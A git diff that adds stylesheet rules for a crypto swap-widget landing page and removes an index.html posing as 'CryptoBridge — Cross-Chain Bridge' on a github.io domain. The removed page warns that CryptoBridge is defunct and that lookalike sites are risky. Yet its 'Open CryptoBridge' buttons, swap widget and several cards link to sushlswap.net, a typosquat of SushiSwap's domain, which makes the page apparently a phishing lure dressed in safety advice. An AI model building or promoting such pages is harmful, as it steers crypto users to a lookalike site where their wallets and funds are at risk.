+  margin-bottom: 14px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.95rem;
+}
+.swap-widget-head .badge {
+  font-size: 0.64rem;
+  font-weight: 700;
+  letter-spacing: 0.05em;
+  text-transform: uppercase;
+  color: var(--green-mint);
+  background: var(--green-soft);
+  border: 1px solid var(--line-3);
+  padding: 4px 9px;
+  border-radius: 999px;
+}
+.swap-row {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  padding: 14px 16px;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+}
+.swap-row .swap-label { font-size: 0.74rem; color: var(--muted); text-transform: uppercase; letter-spacing: 0.05em; }
+.swap-row .swap-amount { font-family: var(--disp); font-size: 1.45rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); font-variant-numeric: tabular-nums; }
+.swap-col { display: flex; flex-direction: column; gap: 4px; min-width: 0; }
+.token-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 9px;
+  padding: 8px 12px 8px 8px;
+  border-radius: 999px;
+  background: var(--surface-2);
+  border: 1px solid var(--line-2);
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.95rem;
+  flex: none;
+}
+.token-chip img {
+  width: 28px; height: 28px;
+  border-radius: 50%;
+  background: #fff;
+  padding: 1px;
+}
+/* the morphing icon stack */
+.token-icon-morph { position: relative; width: 28px; height: 28px; flex: none; }
+.token-icon-morph img { position: absolute; inset: 0; width: 28px; height: 28px; border-radius: 50%; background: #fff; padding: 1px; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.token-icon-morph img.is-active { opacity: 1; transform: rotateY(0deg); }
+.token-chip .token-ticker { transition: opacity 0.3s ease; min-width: 3.6ch; }
+
+.swap-flip-wrap { display: flex; justify-content: center; height: 0; position: relative; z-index: 3; }
+.swap-flip {
+  width: 40px; height: 40px;
+  margin: -8px 0;
+  border-radius: 12px;
+  border: 1px solid var(--line-2);
+  background: var(--surface-3);
+  color: var(--green-mint);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  transition: transform 0.25s ease, color 0.16s, border-color 0.16s;
+}
+.swap-flip:hover { color: var(--green-pale); border-color: var(--green); }
+.swap-flip.spin { transform: rotate(180deg); }
+.swap-flip svg { width: 18px; height: 18px; }
+.swap-widget .cta-primary { width: 100%; margin-top: 14px; padding: 15px; font-size: 1.02rem; }
+.swap-note { margin-top: 12px; font-size: 0.74rem; color: var(--muted-2); text-align: center; }
+.swap-widget.flash { animation: flashring 1.3s ease; }
+@keyframes flashring {
+  0%, 100% { box-shadow: var(--shadow), inset 0 1px 0 rgba(255, 255, 255, 0.06); }
+  30%      { box-shadow: 0 0 0 2px var(--green), 0 24px 60px -20px var(--green-glow); }
+}
+
+/* floating decorative coins behind the widget */
+.floating-coins { position: absolute; inset: -26px -10px; z-index: 1; pointer-events: none; }
+.floating-coins .fc {
+  position: absolute;
+  width: var(--s, 52px); height: var(--s, 52px);
+  border-radius: 50%;
+  display: grid;
+  place-items: center;
+  background: linear-gradient(160deg, #14271d, #0c1812);
+  border: 1px solid var(--line-2);
+  box-shadow: 0 16px 34px -14px rgba(0, 0, 0, 0.8), inset 0 1px 0 rgba(255, 255, 255, 0.08);
+  animation: floaty 7s ease-in-out infinite;
+}
+.floating-coins .fc img { width: 60%; height: 60%; border-radius: 50%; background: #fff; padding: 1px; }
+.floating-coins .fc.f1 { left: -2%;  top: 6%;   --s: 56px; animation-delay: -1s; }
+.floating-coins .fc.f2 { right: -3%; top: 30%;  --s: 48px; animation-delay: -3s; }
+.floating-coins .fc.f3 { left: 6%;   bottom: -4%; --s: 44px; animation-delay: -4.5s; }
+.floating-coins .fc.f4 { right: 4%;  bottom: 8%; --s: 40px; animation-delay: -2.2s; }
+
+/* ----------------------------------------------------------- coin cards - */
+.coin-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(248px, 1fr));
+  gap: 14px;
+}
+.coin-card {
+  display: flex;
+  flex-direction: column;
+  gap: 10px;
+  background: linear-gradient(165deg, rgba(255, 255, 255, 0.035), transparent 60%), var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  padding: 18px;
+  transition: border-color 0.16s, box-shadow 0.16s, transform 0.16s;
+}
+.coin-card:hover { border-color: var(--line-3); box-shadow: 0 20px 44px -28px var(--green-glow); transform: translateY(-2px); }
+.coin-card-head { display: flex; align-items: center; gap: 12px; }
+.coin-icon {
+  width: 40px; height: 40px;
+  border-radius: 50%;
+  background: #fff;
+  padding: 2px;
+  flex: none;
+  box-shadow: 0 6px 16px -8px rgba(0, 0, 0, 0.6);
+}
+.coin-fallback { background: var(--surface-3) !important; color: var(--green-mint); display: grid; place-items: center; font-family: var(--disp); font-weight: 700; font-size: 0.66rem; letter-spacing: -0.02em; padding: 0 !important; border: 1px solid var(--line-3); }
+.coin-card h3 { font-size: 1.12rem; }
+.coin-sub { font-size: 0.78rem; color: var(--muted); display: flex; align-items: center; gap: 8px; flex-wrap: wrap; }
+.tag {
+  font-size: 0.62rem;
+  font-weight: 700;
+  letter-spacing: 0.04em;
+  text-transform: uppercase;
+  color: var(--green-mint);
+  background: var(--green-soft);
+  border: 1px solid var(--line-3);
+  padding: 2px 7px;
+  border-radius: 999px;
+}
+.coin-intent { font-size: 0.9rem; color: var(--ink-2); line-height: 1.55; flex: 1; }
+.coin-card .cta-mini { align-self: flex-start; margin-top: 2px; }
+/* i18n robustness: let cards shrink in the grid + break long localized words */
+.coin-card { min-width: 0; }
+.coin-card h3, .coin-sub, .coin-intent { overflow-wrap: anywhere; }
+.coin-card .cta-mini { white-space: normal; text-align: center; }
+/* featured (lead) card per band — slightly larger emphasis */
+.coin-card.featured { grid-column: span 2; background: linear-gradient(150deg, rgba(22, 195, 171, 0.10), transparent 55%), var(--surface-2); border-color: var(--line-2); }
+.coin-card.featured h3 { font-size: 1.28rem; }
+
+/* ------------------------------------------------------------- steps ----- */
+.steps { counter-reset: step; display: grid; gap: 12px; margin-bottom: 28px; }
+.steps li {
+  position: relative;
+  padding: 14px 16px 14px 58px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 14px;
+  width: 30px; height: 30px;
+  border-radius: 9px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.9rem;
+  color: var(--green-ink);
+  background: var(--grad);
+}
+.steps li strong { font-family: var(--disp); display: block; margin-bottom: 2px; }
+.steps li span { color: var(--muted); font-size: 0.92rem; }
+
+/* cards (how-it-works h3 blocks, trust cards) */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: linear-gradient(165deg, rgba(255, 255, 255, 0.03), transparent 60%), var(--surface);
+  border: 1px solid var(--line);
+  border-radius: var(--radius-lg);
+  padding: 22px;
+}
+.card h3 { font-size: 1.1rem; margin-bottom: 8px; color: var(--green-pale); }
+.card p { font-size: 0.94rem; color: var(--ink-2); }
+
+/* capsule (definition) */
+.capsule {
+  border: 1px solid var(--line-2);
+  border-left: 3px solid var(--green);
+  background: linear-gradient(120deg, var(--green-soft), transparent 50%);
+  border-radius: var(--radius);
+  padding: 22px 24px;
+  font-size: 1.05rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+}
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--green-mint); text-decoration: underline; text-decoration-color: var(--line-3); text-underline-offset: 2px; transition: color 0.16s; }
+.inline-link:hover { color: var(--green-pale); text-decoration-color: var(--green); }
+
+/* ---------------------------------------------------------- compare table */
+.table-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--radius-lg); }
+.compare-table { width: 100%; border-collapse: collapse; min-width: 640px; }
+.compare-table th, .compare-table td { text-align: left; padding: 14px 16px; vertical-align: top; border-bottom: 1px solid var(--line); }
+.compare-table thead th { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--green-mint); background: var(--surface-2); }
+.compare-table tbody tr:last-child td { border-bottom: 0; }
+.compare-table td:first-child { font-family: var(--disp); font-weight: 700; color: var(--ink); white-space: nowrap; }
+.compare-table td { font-size: 0.9rem; color: var(--ink-2); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 20px;
+  display: flex;
+  gap: 10px;
+  align-items: flex-start;
+  font-size: 0.88rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--radius);
+  padding: 14px 16px;
+}
+.note-irreversible svg { width: 18px; height: 18px; color: var(--green-mint); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--radius);
+  background: var(--surface);
+  overflow: hidden;
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 16px 20px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.02rem;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--green-mint); font-size: 1.3rem; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 20px 18px; color: var(--ink-2); font-size: 0.96rem; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 30px 0 38px; }
+.footer-nav { display: flex; gap: 18px; flex-wrap: wrap; margin-bottom: 16px; }
+.footer-nav a { color: var(--muted); font-size: 0.9rem; }
+.footer-nav a:hover { color: var(--green-mint); }
+.footer-note { color: var(--muted-2); font-size: 0.82rem; max-width: 70ch; }
+.footer-meta { margin-top: 12px; font-size: 0.82rem; }
+.footer-meta a { color: var(--green-mint); }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(16px); } to { opacity: 1; transform: translateY(0); } }
+.hero-copy > * { animation: fadeup 0.7s both; }
+.hero-title { animation-delay: 0.04s; }
+.lead { animation-delay: 0.12s; }
+.hero-cta-row { animation-delay: 0.2s; }
+.hero-widget { animation: fadeup 0.9s 0.18s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 900px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 64px; right: 14px;
+    background: var(--surface-2);
+    border: 1px solid var(--line-2);
+    border-radius: var(--radius);
+    padding: 8px;
+    box-shadow: var(--shadow);
+  }
+  .hero-grid { grid-template-columns: 1fr; gap: 30px; }
+  .hero-widget { order: -1; max-width: 460px; margin-inline: auto; width: 100%; }
+  .cards.three { grid-template-columns: 1fr; }
+  .coin-card.featured { grid-column: span 1; }
+}
+@media (max-width: 560px) {
+  body { font-size: 16px; }
+  .site-header .cta-ghost { display: none; }   /* keep only brand + menu toggle on small screens */
+  .floating-coins { display: none; }            /* decorative — avoid cramping/overflow on mobile */
+  .coin-grid { grid-template-columns: 1fr 1fr; gap: 10px; }
+  .coin-card { padding: 14px; }
+  .coin-icon { width: 34px; height: 34px; }
+  .coin-card h3 { font-size: 1rem; }
+  .coin-intent { font-size: 0.84rem; }
+  .hero-title { font-size: clamp(2rem, 9vw, 2.6rem); }
+}
+@media (max-width: 380px) {
+  .coin-grid { grid-template-columns: 1fr; }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  * , *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .token-icon-morph img { transition: none; }
+}
+
+/* engine: monogram icons + cleaner hero + contrast-safe buttons */
+.coin-fallback{display:inline-flex;align-items:center;justify-content:center;font-family:'Space Grotesk',sans-serif;
+ font-weight:700;font-size:.72rem;letter-spacing:.02em;color:var(--accent-ink);
+ background:linear-gradient(135deg,var(--ap),var(--ac));border-radius:11px;text-transform:uppercase;line-height:1;padding:0 3px;overflow:hidden}
+.coin-icon.coin-fallback{width:40px;height:40px}
+.token-icon-morph .coin-fallback{width:28px;height:28px;font-size:.58rem;border-radius:9px}
+.fc .coin-fallback{width:32px;height:32px;font-size:.6rem}
+.cta-primary,.swap-now-main,.cta-mini{background:linear-gradient(135deg,var(--ap),var(--ac))!important;color:var(--accent-ink)!important;border-color:transparent!important}
+.hero-title{max-width:15ch}
+.floating-coins{display:none!important}
+
+:root{--accent-ink:#0A0C12;--ap:#4CF2DB;--ac:#16C3AB;--ad:#0F8B7B}
+
+/* hero trust chips + header cta */
+.trust-row{display:flex;flex-wrap:wrap;gap:8px;margin-top:18px}
+.trust-chip{display:inline-flex;align-items:center;gap:6px;padding:6px 12px;border-radius:999px;border:1px solid var(--line-2);background:var(--green-soft);color:var(--green-mint);font-size:.78rem;font-weight:600;font-family:var(--disp)}
+a.trust-chip:hover{border-color:var(--green);color:var(--green-pale)}
+.header-cta{padding:10px 18px;font-size:.92rem}
+
+/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
+.steps { display: block; list-style: decimal; padding-left: 2.1em; }
+.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
+.steps li::before { content: none !important; }
+.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit 3ea6ead7: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,254 +1,47 @@
-<!DOCTYPE html>
-<html dir="ltr" lang="en"><head>
-<meta charset="utf-8"/><meta content="width=device-width, initial-scale=1, viewport-fit=cover" name="viewport"/>
-<title>CryptoBridge — Cross-Chain Bridge</title>
-<meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." name="description"/>
-<meta content="index,follow,max-image-preview:large" name="robots"/>
-<link href="https://cryptobridge-com.github.io/" rel="canonical"/>
-<link href="https://cryptobridge-com.github.io/" hreflang="en" rel="alternate"/><link href="https://cryptobridge-com.github.io/" hreflang="x-default" rel="alternate"/>
-<meta content="#080F0E" name="theme-color"/>
-<meta content="website" property="og:type"/><meta content="CryptoBridge — Cross-Chain Bridge" property="og:title"/><meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." property="og:description"/>
-<meta content="https://cryptobridge-com.github.io/" property="og:url"/><meta content="https://cryptobridge-com.github.io/og-cover.png" property="og:image"/><meta content="en" property="og:locale"/>
-<meta content="summary_large_image" name="twitter:card"/><meta content="CryptoBridge — Cross-Chain Bridge" name="twitter:title"/><meta content="CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet." name="twitter:description"/><meta content="https://cryptobridge-com.github.io/og-cover.png" name="twitter:image"/>
-<link href="favicon.svg" rel="icon" type="image/svg+xml"/><link href="site.webmanifest" rel="manifest"/><link href="static/icon-180.png" rel="apple-touch-icon"/>
-<link href="https://fonts.googleapis.com" rel="preconnect"/><link crossorigin="" href="https://fonts.gstatic.com" rel="preconnect"/>
-<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&amp;family=Inter:wght@400;500;600;700&amp;display=swap" rel="stylesheet"/>
-<link href="static/style.css" rel="stylesheet"/>
-<script type="application/ld+json">{
-  "@context": "https://schema.org",
-  "@graph": [
-    {
-      "@type": "WebSite",
-      "@id": "https://cryptobridge-com.github.io/#website",
-      "url": "https://cryptobridge-com.github.io/",
-      "name": "CryptoBridge"
-    },
-    {
-      "@type": "WebPage",
-      "@id": "https://cryptobridge-com.github.io/#webpage",
-      "url": "https://cryptobridge-com.github.io/",
-      "name": "CryptoBridge — Cross-Chain Bridge",
-      "description": "CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet.",
-      "inLanguage": "en",
-      "isPartOf": {
-        "@id": "https://cryptobridge-com.github.io/#website"
-      }
-    },
-    {
-      "@type": "Organization",
-      "@id": "https://cryptobridge-com.github.io/#org",
-      "name": "CryptoBridge",
-      "url": "https://cryptobridge-com.github.io/",
-      "logo": "https://cryptobridge-com.github.io/og-cover.png"
-    },
-    {
-      "@type": "WebApplication",
-      "@id": "https://cryptobridge-com.github.io/#app",
-      "name": "CryptoBridge",
-      "url": "https://cryptobridge-com.github.io/",
-      "applicationCategory": "FinanceApplication",
-      "operatingSystem": "Web",
-      "browserRequirements": "Requires JavaScript",
-      "description": "CryptoBridge is a non-custodial Cross-Chain Bridge. Open the app and bridge assets from your own wallet.",
-      "featureList": [
-        "Cross-Chain Bridge",
-        "Bridge across chains, in minutes"
-      ],
-      "isPartOf": {
-        "@id": "https://cryptobridge-com.github.io/#website"
-      }
-    },
-    {
-      "@type": "FAQPage",
-      "@id": "https://cryptobridge-com.github.io/#faq",
-      "inLanguage": "en",
-      "mainEntity": [
-        {
-          "@type": "Question",
-          "name": "Is CryptoBridge still operating?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "No. The legacy CryptoBridge DEX should be treated as closed. Shutdown coverage reported that services were scheduled to terminate in December 2019, with deposits and withdrawals handled on a deadline; see Decrypt's report."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Was CryptoBridge a blockchain bridge?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "No. Despite the name, CryptoBridge was known as a BitShares-based decentralized exchange, not a cross-chain bridge protocol. The relevant architecture is closer to an order book DEX, described in the BitShares DEX documentation."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Can old CryptoBridge funds be withdrawn now?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Do not assume that. Public shutdown reporting described a final withdrawal window years ago, and any later recovery claim should be verified with extreme care. Cointelegraph covered the closure and deadline context in its shutdown article."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "Is crypto-bridge.co the official CryptoBridge?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Treat it as a separate, unverified site unless ownership is independently proven. ScamAdviser lists risk signals for crypto-bridge.co, including recent registration and hidden WHOIS details, in its site review."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "What was BridgeCoin?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "BridgeCoin, or BCO, was the historical token associated with CryptoBridge's funding and staking messaging. That does not make any current BCO reward claim active or reliable. The old CryptoBridge Medium account described the original model in its funding-model post."
-          }
-        },
-        {
-          "@type": "Question",
-          "name": "What should I check before using a similarly named crypto site?",
-          "acceptedAnswer": {
-            "@type": "Answer",
-            "text": "Verify the domain history, operator identity, wallet permissions, support channels, and independent reporting before connecting anything. For bridge-specific risks, ethereum.org gives a neutral overview of bridge trust models in its bridge guide."
-          }
-        }
-      ]
-    }
-  ]
-}</script></head>
-<body>
-<header class="site-header">
-<a aria-label="CryptoBridge" class="brand" href="#top">
-<svg aria-hidden="true" class="brand-mark" viewbox="0 0 32 32"><defs><lineargradient id="g" x1="0" x2="1" y1="0" y2="1"><stop offset="0" stop-color="#4CF2DB"></stop><stop offset=".5" stop-color="#16C3AB"></stop><stop offset="1" stop-color="#0F8B7B"></stop></lineargradient></defs><g fill="none" stroke="url(#g)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.4"><circle cx="13" cy="13" r="6.2"></circle><circle cx="20" cy="20" r="6.2"></circle></g></svg>
-<h1>CryptoBridge</h1>
-</a>
-<nav aria-label="Primary" class="site-nav"><ul class="nav-list"><li><a href="#how-it-worked">How it worked</a></li><li><a href="#status">Status</a></li><li><a href="#fees-security">Fees security</a></li><li><a href="#historical-pieces">Historical pieces</a></li><li><a href="#verification-checks">Verification checks</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-<span class="header-spacer"></span>
-<a class="cta cta-primary header-cta" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge</a>
-<button aria-expanded="false" aria-label="Menu" class="nav-toggle"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" viewbox="0 0 24 24"><path d="M4 7h16M4 12h16M4 17h16"></path></svg></button>
-</header>
-<main id="top">
-<section class="hero"><div class="container"><div class="hero-grid">
-<div class="hero-copy">
-<h2 class="hero-title">Bridge across chains, in minutes</h2>
-<p class="lead"><strong>CryptoBridge</strong> was a BitShares-based DEX that is best understood today as a defunct trading venue.</p>
-<div class="hero-cta-row"><a class="cta cta-primary" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge ↗</a><a class="cta cta-secondary" href="#what-is">Learn more</a></div>
-<p class="hero-note">Live preview — open CryptoBridge to bridge.</p><div class="trust-row"><span class="trust-chip">On-chain</span><span class="trust-chip">Non-custodial</span></div>
-</div>
-<div class="hero-widget">
-<div aria-hidden="true" class="floating-coins"></div>
-<div class="swap-widget" id="app-widget">
-<div class="swap-widget-head"><span>Trade</span><span class="badge">Bridge</span></div>
-<div class="swap-row"><div class="swap-col"><span class="swap-label">From</span><span class="swap-amount">1.00</span></div><span class="token-chip" data-slot="from"><span class="token-icon-morph"><img alt="BTC" class="" decoding="async" height="28" loading="lazy" src="btc.png" width="28"/></span><span class="token-ticker">BTC</span></span></div>
-<div class="swap-flip-wrap"><button aria-label="Switch" class="swap-flip" type="button"><svg fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewbox="0 0 24 24"><path d="M7 4v16M7 20l-3-3M7 4l3 3M17 20V4M17 4l3 3M17 20l-3-3"></path></svg></button></div>
-<div class="swap-row"><div class="swap-col"><span class="swap-label">To</span><span class="swap-amount">~1.00</span></div><span class="token-chip" data-slot="to"><span class="token-icon-morph"><span aria-hidden="true" class="coin-fallback">BCO</span></span><span class="token-ticker">BCO</span></span></div>
-<a class="cta cta-primary swap-now-main" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open CryptoBridge ↗</a>
-<p class="swap-note">Preview — open CryptoBridge to bridge.</p>
-</div>
-</div>
-</div></div></section>
-<section class="section section-alt" id="what-is"><div class="container"><h2>What is CryptoBridge?</h2><div class="capsule"><strong>CryptoBridge</strong> was a decentralized exchange interface associated with BitShares-style order book trading, BridgeCoin, and altcoin markets. It is no longer an operating venue: shutdown reporting said services were scheduled to end in December 2019, so any current site using the name should be checked independently before connecting a wallet or entering personal data. For the base DEX model, see the <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">BitShares DEX documentation</a>.</div></div></section>
-<section class="section section-alt" id="how-it-worked">
-<div class="container"><h2>How CryptoBridge worked</h2><p class="section-intro">CryptoBridge was not a modern cross-chain bridge. It was a DEX interface built around BitShares-style accounts, assets, and order book markets.</p>
-<ol class="steps"><li><strong>Create an account</strong><span>Users accessed a BitShares-compatible account or wallet interface rather than a centralized exchange login model.</span></li><li><strong>Deposit through gateways</strong><span>Non-BitShares assets relied on gateway mechanics, so the trust model depended on more than the order book alone.</span></li><li><strong>Place order book trades</strong><span>Orders were matched through the BitShares DEX structure, with visible markets and asset pairs.</span></li><li><strong>Withdraw before closure</strong><span>After the shutdown notice, users were told to close positions and withdraw before the final service deadline.</span></li></ol>
-</div>
-</section>
-<section class="section" id="status">
-<div class="container"><h2>Current status</h2><p class="section-intro">The important point is simple: the legacy CryptoBridge exchange should be treated as closed.</p>
-<div class="cards three"><article class="card"><h3>Shutdown notice</h3><p>CryptoBridge was reported as shutting down after citing market conditions, regulation, and operating constraints; see <a href="https://cointelegraph.com/news/cryptobridge-decentralized-exchange-shuts-down-citing-regulations-markets" rel="noopener noreferrer">Cointelegraph's report</a>.</p></article><article class="card"><h3>Withdrawal window</h3><p>Reporting at the time described a short window for users to withdraw before services ended; Decrypt covered the timing in its <a href="https://decrypt.co/12679/cryptobridge-closes-leaving-users-little-time-to-extract-funds" rel="noopener noreferrer">CryptoBridge closure article</a>.</p></article><article class="card"><h3>Name risk</h3><p>Do not treat a newer similarly named domain as the original DEX without independent evidence; ScamAdviser flags one <a href="https://www.scamadviser.com/check-website/crypto-bridge.co" rel="noopener noreferrer">crypto-bridge.co risk profile</a> for review.</p></article></div>
-</div>
-</section>
-<section class="section section-alt" id="fees-security">
-<div class="container"><h2>Fees and security model</h2><p class="section-intro">Historical CryptoBridge costs and risks depended on the BitShares fee layer, gateway handling, market liquidity, and the exchange operator's availability.</p>
-<div class="cards three"><article class="card"><h3>Fee components</h3><p>A trade could involve order placement fees, asset gateway costs, withdrawal charges, and network fees; the general BitShares DEX fee model is outlined in <a href="https://docs.bitshares.eu/en/master/user_guide/dex_exchange_ui.html" rel="noopener noreferrer">BitShares exchange docs</a>.</p></article><article class="card"><h3>Custody nuance</h3><p>Order matching was decentralized, but bridged assets and withdrawals could still depend on gateway infrastructure; BitShares explains the DEX architecture in its <a href="https://docs.bitshares.eu/en/master/bts_holders/dex.html" rel="noopener noreferrer">holder documentation</a>.</p></article><article class="card"><h3>BridgeCoin staking</h3><p>BridgeCoin was promoted as the exchange-linked token, but old staking claims are historical, not current offers; the archived CryptoBridge account described the model on <a href="https://medium.com/%40cryptobridge/cryptobridge-funding-model-no-ico-no-premine-fair-distributed-2060d342bd28" rel="noopener noreferrer">Medium</a>.</p></article></div>
-</div>
-</section>
-<section class="section" id="historical-pieces">
-<div class="container">
-<h2>Historical pieces to know</h2>
-<p class="section-intro">These labels help decode old CryptoBridge discussions without implying that markets remain active.</p>
-<div class="coin-grid">
-<article class="coin-card featured">
-<div class="coin-card-head"><img alt="BTC" class="coin-icon" decoding="async" height="40" loading="lazy" src="btc.png" width="40"/>
-<div><h3>Bitcoin</h3><p class="coin-sub">Common base asset <span class="tag">Asset</span></p></div>
-</div>
-<p class="coin-intent">BTC appeared in historical trading and withdrawal discussions. Confirm any old balance claim against original records, not a new wallet prompt.</p>
-<a class="cta cta-mini swap-now" data-icon="btc.png" data-ticker="BTC" href="https://bitcoin.org/en/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">BTS</span>
-<div><h3>BitShares</h3><p class="coin-sub">Underlying DEX network <span class="tag">Network</span></p></div>
-</div>
-<p class="coin-intent">CryptoBridge used BitShares-style exchange infrastructure. The network and the former CryptoBridge service are separate things.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="BTS" href="https://bitshares.org/" rel="noopener noreferrer" target="_blank">Docs ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">BCO</span>
-<div><h3>BridgeCoin</h3><p class="coin-sub">Exchange-linked token <span class="tag">Legacy</span></p></div>
-</div>
-<p class="coin-intent">BCO was tied to CryptoBridge's historical staking and revenue-share messaging. Treat old yield references as inactive unless a primary source proves otherwise.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="BCO" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">ALTS</span>
-<div><h3>Altcoin Markets</h3><p class="coin-sub">Long-tail listings <span class="tag">Markets</span></p></div>
-</div>
-<p class="coin-intent">CryptoBridge was known for smaller coin markets. Thin liquidity and delistings were part of the practical risk.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="ALTS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-</div>
-</div>
-</section>
-<section class="section section-alt" id="verification-checks">
-<div class="container">
-<h2>Verification checks</h2>
-<p class="section-intro">Use these checks before trusting any page, message, or support claim that uses the CryptoBridge name.</p>
-<div class="coin-grid">
-<article class="coin-card featured">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WHOIS</span>
-<div><h3>Domain age</h3><p class="coin-sub">Check registration history <span class="tag">Identity</span></p></div>
-</div>
-<p class="coin-intent">A recently registered domain is not proof of continuity with the old exchange. Look for verifiable ownership, not just branding.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="WHOIS" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WALLET</span>
-<div><h3>Wallet prompts</h3><p class="coin-sub">Do not rush approvals <span class="tag">Access</span></p></div>
-</div>
-<p class="coin-intent">A recovery or support flow that asks for seed phrases, private keys, or blind token approvals should be treated as hostile.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="WALLET" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">WD</span>
-<div><h3>Withdrawal claims</h3><p class="coin-sub">Confirm from old records <span class="tag">Funds</span></p></div>
-</div>
-<p class="coin-intent">Claims about reopened withdrawals need primary-source evidence. News reports indicate the original service closure window has long passed.</p>
-<a class="cta cta-mini swap-now" data-icon="" data-ticker="WD" href="https://sushlswap.net/" rel="noopener noreferrer" target="_blank">Open ↗</a>
-</article>
-<article class="coin-card">
-<div class="coin-card-head"><span aria-hidden="true" class="coin-icon coin-fallback">HELP</span>
-<div><h3>Support accounts</h3><p class="coin-sub">Verify before sharing data <span class="tag">Ops</span></p></div>
-</div>
-<p class="coin-intent">Impersonation was reported around the shutdown period. Treat direct messages and unofficial support handles as unverified.</p>
